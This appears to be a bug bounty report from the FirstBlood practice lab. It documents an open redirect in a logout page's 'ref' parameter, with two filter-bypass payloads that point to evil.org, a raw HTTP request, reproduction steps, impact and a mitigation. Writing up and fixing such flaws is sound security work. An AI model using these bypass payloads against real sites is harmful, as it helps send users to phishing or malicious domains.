https://71db6da74f3c-vigilante.a.firstbloodhackers.com/drpanel/logout.php?ref=/%09/evil.org
Summary:
It so possible to redirect a user to a malicious website through open redirect vulnerability.
The open redirect didn't work in Firefox but it seems to work in Chrome. It took me a while to figure this out.
Note: This is my report from First Blood V1, the same vulnerability exist, we just need a different payload.
Payload V1:
?ref=/\/\evil.org
Payload V2:
?ref=/%09/evil.org
Description:
Open redirection vulnerabilities arise when an application incorporates user-controllable data into the target of a redirection in an unsafe way. We can control where a user is redirected from FirstBlood. The user doesn't even have to be logged in.
Steps to Reproduce:
- Log in as a doctor and log out.

- Inspect the logout request, we'll see there's a possibility to redirect the user elsewhere, the "?ref=" parameter is present.
- Use this payload "/%09/evil.org" to navigate to an evil domain through FirstBlood redirection.
https://71db6da74f3c-vigilante.a.firstbloodhackers.com/drpanel/logout.php?ref=/%09/evil.org
GET /drpanel/logout.php?ref=/%09/yoursite.com HTTP/1.1
Host: 71db6da74f3c-vigilante.a.firstbloodhackers.com
Cookie: doctorAuthed=eyJkb2N0b3JBdXRoIjphdXRoZWR9
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Impact
An attacker can construct a URL within the application that causes a redirection to an arbitrary external domain.
Mitigation
The application should use URLs relative to the web root for all of its redirects, and the redirection function should validate that the URL received starts with a slash character and isn't followed by another slash character.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 